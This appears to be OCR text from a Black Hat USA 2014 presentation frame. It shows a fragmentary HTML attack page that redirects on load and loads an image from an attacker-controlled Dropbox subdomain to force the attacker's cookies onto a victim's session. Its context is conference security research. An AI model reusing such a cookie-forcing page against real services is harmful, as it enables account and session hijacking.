 root@argon: /var/www/official/ht/attacker
<html>
<body onload="setTimeout(function(){location.href='https://
<h1>Forcing my Dropbox session...</h1>
<img src="http://attacker.dropbox.com/attack.php" /><br />
<b>The img above will force the attacker's cookies</b>
</body>
</html>
3,60 All
black hat®
USA 2014